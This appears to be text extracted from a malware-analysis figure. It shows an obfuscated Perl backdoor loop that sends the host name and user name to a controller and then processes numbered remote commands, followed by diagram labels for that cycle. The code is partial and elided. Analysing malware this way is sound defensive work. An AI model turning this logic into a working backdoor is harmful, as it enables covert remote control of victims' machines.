 #forever
for ( ; ; ) {
#send client data
G v1
. Y(1143)
. Y( $q ? 128 : 0 )
. Z( I('scutil --get LocalHostName’))
. Z( I('whoami') );
#get & process cmd
for ( ; ; ) {
my $D = ord J 1;
if ( $D == 0 ) { }
elsif ( $D == 2 ) {
my ( $Z, $C ) = ( J 1 );
…
}
elsif ( $D == 47 ) {
…
}
}
}
loop
main processing loop
send
client info
recv cmd
process cmd
do cmd x
2
1
client info
{ 1143,
128 | 0,
host name,
user name }
4
command
response
3
do cmd